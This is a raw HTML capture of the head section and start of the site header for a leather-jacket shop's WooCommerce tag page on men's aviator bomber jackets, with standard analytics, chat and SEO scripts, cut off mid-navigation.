

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/?layout=grid-2&view=3
body_size: 21138
content:
 
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Men&#039;s Aviator Bomber Flying Jacket Archives - Super Jackets</title>
	<link rel="canonical" href="https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men&#039;s Aviator Bomber Flying Jacket Archives - Super Jackets" />
	<meta property="og:url" content="https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/","url":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/","name":"Men's Aviator Bomber Flying Jacket Archives - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"breadcrumb":{"@id":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"Men's Aviator Bomber Flying Jacket"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Men&#039;s Aviator Bomber Flying Jacket Archives - Super Jackets</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Men&#039;s Aviator Bomber Flying Jacket - Super Jackets" />
<meta property="og:url" content="https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/" />
<meta property="og:site_name" content="Super Jackets" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Men&#039;s Aviator Bomber Flying Jacket - Super Jackets" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets"},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/#webpage","url":"https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/","name":"Men&#039;s Aviator Bomber Flying Jacket - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Men&#039;s Aviator Bomber Flying Jacket Tag Feed" href="https://superjackets.com/product-tag/mens-aviator-bomber-flying-jacket/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/83ca2c45e3da9186045876d2de97a204.css?ver=60483" />














































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js"></script>
<script data-optimized="1" id="jquery-js-after">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js"></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/43ce0fa31c351503768682606e668f21.js?ver=56ab9" id="pi-dcw-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js"></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superjackets.com/wp-json/wp/v2/product_tag/94" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script data-optimized="1" type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1144591093413656');fbq('track','PageView')</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive tax-product_tag term-mens-aviator-bomber-flying-jacket term-94 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty enable-search-modal has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img fetchpriority="high" width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d385fbe hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d385fbe" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
